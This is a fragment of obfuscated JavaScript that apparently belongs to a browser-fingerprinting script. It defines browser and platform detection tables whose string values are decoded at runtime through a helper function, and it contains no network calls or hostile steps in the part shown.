undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(23,11)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(34,10)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(34,10)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(34,10)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(44,5)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(53,4)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(57,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(60,5)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(65,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(69,7)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(76,6)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(49,4)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(82,9)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(82,9)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(91,6)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(97,14)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(97,14)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(111,9)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(111,9)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(120,8)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(111,9)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(128,6)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(128,6)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(140,7)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(147,8)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(140,7)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(155,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(155,5)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(167,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(134,6)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(167,5)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(172,18)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(172,18)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(172,18)):null)},{string:td_t,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(190,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(195,6)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(201,7)):null)},{prop:td_c,identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(9,5)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(201,7)):null)},{string:td_t,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(208,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(208,4)):null)},{string:td_t,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(212,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(215,9)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(160,7)):null)},{string:td_t,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(224,6)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(224,6)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(230,8)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(230,8)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(238,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(242,8)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(238,4)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(250,8)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(250,8)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(250,8)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(258,7)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(242,8)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(265,2)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(267,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(272,7)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(265,2)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(272,7)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(230,8)):null),versionSearch:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(272,7)):null)}];
this.td_h=[{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(279,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(282,7)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(292,13)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(292,13)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(312,7)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(312,7)):null)},{string:td_B,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(319,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(319,5)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(324,9)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(333,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(333,5)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(338,10)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(338,10)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(348,6)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(354,11)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(365,4)):null)}];
this.td_I=[{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(279,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(282,7)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(289,3)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(324,9)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(369,11)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(305,7)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(333,5)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(333,5)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(338,10)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(338,10)):null)},{string:td_o,subString:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560)!=="undefined"&&typeof(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f)!=="undefined")?(td_1D.tdz_5fd4e8e7d81c4355afa8c43558989560.td_f(348,6)):null),identity:((typeof(td_1D.tdz_5fd4e8e7d81c4355afa